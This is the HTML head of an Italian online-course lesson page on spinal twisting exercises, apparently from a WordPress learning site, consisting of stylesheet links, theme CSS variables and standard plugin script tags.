

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4moveacademy.com/courses/abbonamento-materiale-certificazione-di-3-livello-hmo/lezione/colonna-torsioni-del-monaco-djm-e-acm-3/
body_size: 29269
content:
<!DOCTYPE html>
<html lang="it-IT">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://4moveacademy.com/xmlrpc.php">
	<title>COLONNA &#8211; TORSIONI DEL MONACO &#8211; DJM e ACM &#8211; 4Move Academy®</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4Move Academy® &raquo; Feed" href="https://4moveacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4Move Academy® &raquo; Feed dei commenti" href="https://4moveacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4Move Academy® &raquo; COLONNA &#8211; TORSIONI DEL MONACO &#8211; DJM e ACM Feed dei commenti" href="https://4moveacademy.com/courses/abbonamento-materiale-certificazione-di-3-livello-hmo/lezione/colonna-torsioni-del-monaco-djm-e-acm-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://4moveacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4moveacademy.com%2Fcourses%2Fabbonamento-materiale-certificazione-di-3-livello-hmo%2Flezione%2Fcolonna-torsioni-del-monaco-djm-e-acm-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://4moveacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4moveacademy.com%2Fcourses%2Fabbonamento-materiale-certificazione-di-3-livello-hmo%2Flezione%2Fcolonna-torsioni-del-monaco-djm-e-acm-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://4moveacademy.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://4moveacademy.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4moveacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media="print" onload="this.media='all'" />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://4moveacademy.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-blue: #175CFF;--wp--preset--color--deep-navyblue: #0A083B;--wp--preset--color--off-white: #F7F9FA;--wp--preset--color--bluish-dark-grey: #57586E;--wp--preset--color--light-grey: #EAF1F8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--normal-plus: 18px;--wp--preset--font-size--medium-plus: 26px;--wp--preset--font-size--big: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-codesample-css' href='https://4moveacademy.com/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=2.7.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='tutor-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-plyr-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/packages/plyr/plyr.css?ver=2.7.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='tutor-frontend-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=2.7.0' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='tutor-pn-registrar-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/css/permission.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media="print" onload="this.media='all'" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wordpress-gdpr-css' href='https://4moveacademy.com/wp-content/plugins/wordpress-gdpr/public/css/wordpress-gdpr-public.css?ver=1.9.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=1.2.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='gfonts-heading-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=1.2.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='main-css' href='https://4moveacademy.com/wp-content/themes/tutorstarter/assets/dist/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			:root {
				--default-color: #ffffff;
				--body-font: Inter;
				--heading-font: Poppins;
				--link-color: #0a083b;
				--body-bg-color: #ffffff;
				--cart-color: #1950D1;
				--cart-color-trans: #ffffff;
				--cta-text-color: #ffffff;
				--cta-text-color-trans: #ffffff;
				--body-text-color: #57586e;
				--cta-font-weight: 400;
				--cta-font-transform: none;
				--cta-font-lineheight: 1.2em;
				--cta-font-lineheight-tablet: 1.2em;
				--cta-font-lineheight-mobile: 1.2em;
				--menu-link-color: #57586E;
				--menu-link-color-trans: #ffffff;
				--body-font-weight: 400;
				--h1-font-weight: 700;
				--h2-font-weight: 700;
				--h3-font-weight: 700;
				--h4-font-weight: 700;
				--h5-font-weight: 700;
				--h6-font-weight: 700;
				--h1-text-transform: none;
				--h2-text-transform: none;
				--h3-text-transform: none;
				--h4-text-transform: none;
				--h5-text-transform: none;
				--h6-text-transform: none;
				--primary-menu-bg-color: #ffffff;
				--sticky-menu-bg-color: rgba(4, 42, 132, 0.7);
				--cta-background-color: #175cff;
				--cta-background-color-trans: rgba(23,92,255,1);
				--cta-border-color: #175cff;
				--cta-border-color-trans: #175cff;
				--cta-border-width: 1px;
				--cta-border-radius: 50px;
				--cta-font-size: 16px;
				--header-font-weight: 400;
				--header-font-transform: none;
				--header-font-lineheight: 1.2em;
				--header-font-lineheight-tablet: 1.2em;
				--header-font-lineheight-mobile: 1.2em;
				--body-text-transform: none;
				--body-font-size: 16px;
				--h1-font-size: 70px;
				--h1-font-size-tablet: 48px;
				--h1-font-size-mobile: 48px;
				--h2-font-size: 48px;
				--h2-font-size-tablet: 32px;
				--h2-font-size-mobile: 32px;
				--h3-font-size: 32px;
				--h3-font-size-tablet: 28px;
				--h3-font-size-mobile: 28px;
				--h4-font-size: 28px;
				--h4-font-size-tablet: 24px;
				--h4-font-size-mobile: 24px;
				--h5-font-size: 18px;
				--h5-font-size-tablet: 18px;
				--h5-font-size-mobile: 18px;
				--h6-font-size: 16px;
				--h6-font-size-tablet: 17px;
				--h6-font-size-mobile: 17px;
				--active-menu-color: #175cff;
				--active-menu-color-trans: #ffffff;
				--cta-font-size-tablet: 13px;
				--cta-font-size-mobile: 13px;
				--header-font-size: 16px;
				--body-font-size-mobile: 13px;
				--body-font-size-tablet: 13px;
				--footer-bottom-bg-color: #1e1e2c;
				--footer-widget-bg-color: #1e1e2c;
				--header-font-size-tablet: 13px;
				--header-font-size-mobile: 13px;
				--footer-bottom-text-color: #ffffff;
				--widget-title-font-weight: 700;
				--widget-title-text-transform: none;
				--footer-widget-text-color: #ffffff;
				--body-font-lineheight: 1.7em;
				--h1-font-lineheight: 2.5em;
				--h1-font-lineheight-tablet: 2.5em;
				--h1-font-lineheight-mobile: 2.5em;
				--h2-font-lineheight: 2em;
				--h2-font-lineheight-tablet: 2em;
				--h2-font-lineheight-mobile: 2em;
				--h3-font-lineheight: 1.8em;
				--h3-font-lineheight-tablet: 1.8em;
				--h3-font-lineheight-mobile: 1.8em;
				--h4-font-lineheight: 1.7em;
				--h4-font-lineheight-tablet: 1.7em;
				--h4-font-lineheight-mobile: 1.7em;
				--h5-font-lineheight: 1.6em;
				--h5-font-lineheight-tablet: 1.6em;
				--h5-font-lineheight-mobile: 1.6em;
				--h6-font-lineheight: 1.5em;
				--h6-font-lineheight-tablet: 1.5em;
				--h6-font-lineheight-mobile: 1.5em;
				--body-font-lineheight-tablet: 1.5em;
				--body-font-lineheight-mobile: 1.5em;
				--widget-title-font-size: 18px;
				--widget-title-font-size-tablet: 16px;
				--widget-title-font-size-mobile: 16px;
				--widget-title-line-height: 1.78em;
				--widget-title-line-height-tablet: 1.7em;
				--widget-title-line-height-mobile: 1.7em;
				--widget-text-font-weight: 400;
				--widget-text-transform: none;
				--widget-text-font-size: 18px;
				--widget-text-font-size-tablet: 16px;
				--widget-text-font-size-mobile: 16px;
				--widget-text-line-height: 2em;
				--widget-text-line-height-tablet: 1.7em;
				--widget-text-line-height-mobile: 1.7em;
			}
        
/*# sourceURL=main-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3588-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-3588.css?ver=1767781480' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15153-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-15153.css?ver=1767781482' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11955-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-11955.css?ver=1767781482' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4moveacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744827518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744827519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1744827520' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744827521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744827521' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://4moveacademy.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yaymail-notice-js-extra">
/* <![CDATA[ */
var yaymail_notice = {"admin_ajax":"https://4moveacademy.com/wp-admin/admin-ajax.php","nonce":"73e9572764"};
//# sourceURL=yaymail-notice-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.2.0.1" id="yaymail-notice-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"tutor|Set Your Profile Photo|":"Imposta una foto profilo","woocommerce-payments|OR|":"Oppure","tutorstarter|Complete Payment|":"Completa il pagamento","tutor|Want to receive push notifications for all major on-site activities?|":"Vuoi ricevere notifiche push direttamente sul tuo browser?","tutor-pro|Certificate of completion|":"Certificato di completamento","woocommerce-payments|Your personal data will be used to process your order, support your experience throughout this website, and for other purposes described in our privacy policy.|":"Ciao"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
